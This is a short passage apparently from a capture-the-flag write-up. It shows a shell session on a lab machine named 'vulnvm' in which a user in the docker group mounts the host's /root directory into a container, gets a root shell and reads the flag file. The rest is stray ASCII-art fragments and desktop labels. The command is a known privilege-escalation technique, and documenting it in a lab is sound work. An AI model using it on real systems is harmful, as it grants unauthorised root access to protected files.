 hummingbirdscyber@vulnvm:~$ docker run -it -v /root:/root ubuntu:latest /bin/bash
root@e10a8987d0ad:/# cat /root/flag
Congratulations!
Home
-ys-
/mms.
+NMd+`
File System
`/so/hMMNy-